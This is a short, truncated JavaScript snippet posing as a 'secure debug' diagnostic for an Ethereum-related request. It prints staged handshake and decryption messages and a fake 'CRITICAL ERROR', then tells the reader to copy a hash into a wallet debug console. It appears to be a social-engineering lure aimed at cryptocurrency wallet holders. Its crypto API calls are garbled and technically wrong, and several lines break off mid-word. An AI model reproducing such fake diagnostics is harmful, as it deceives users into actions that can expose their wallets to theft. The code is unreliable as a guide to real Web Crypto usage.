
DIAGNOSTIC_CORE_V4.
Identification of
Reque
INSTRUCTION:
Press
// [SECURE_DEBUG] Session
const node_sync = "ETH-In
console.log("%c[START] S
console.info("Target: Re
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(21)}, vault, {nam
e:"AES-GCTR",length:256}
  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x36406df1 inside Request Updated Too Recent");

  console.error("CRITICAL ERROR: Manual patch required for Request Updated Too Recent");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);